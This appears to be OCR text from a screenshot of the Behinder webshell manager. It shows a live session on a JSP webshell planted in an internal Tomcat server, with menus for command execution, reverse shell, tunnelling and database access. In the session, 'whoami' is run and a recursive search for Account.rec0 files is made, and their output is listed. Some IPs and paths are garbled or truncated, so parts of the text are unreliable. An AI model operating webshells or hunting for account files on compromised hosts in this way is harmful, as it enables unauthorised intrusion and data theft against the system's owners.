 http://10 0:8089/20221028105842/20221028105842.jsp
URL: http://10.1 70:8089/20221028105842/20221028105842.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:/phileo_view/program/apache-tomcat-7.0.82/bin/ >whoami
s bo
E:/phileo_view/program/apache-tomcat-7.0.82/bin/ >dir E:\*Account.rec0* /s /o-d
驱动器 E 中的卷没有标签。
卷的序列号是 2D97-AD94
E:\phileo 目录
2019/04/22 10:07 3,145,856 Account.rec0
1 个文件 3,145,856 字节
E: 录
2019/07/01 10:09 2,097,280 Account.rec0
1 个文件 2,097,280 字节
E:\phil s 的目录
2020/11/27 08:58 2,097,280 Account.rec0
1 个文件 2,097,280 字节
E:\phi ounts 的目录
2022/11/21 08:38 2,097,280 Account.rec0
1 个文件 2,097,280 字节
所列文件总数:
4 个文件 9,437,696 字节
0 个目录 333,579,476,992 可用字节
E:/phi / >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond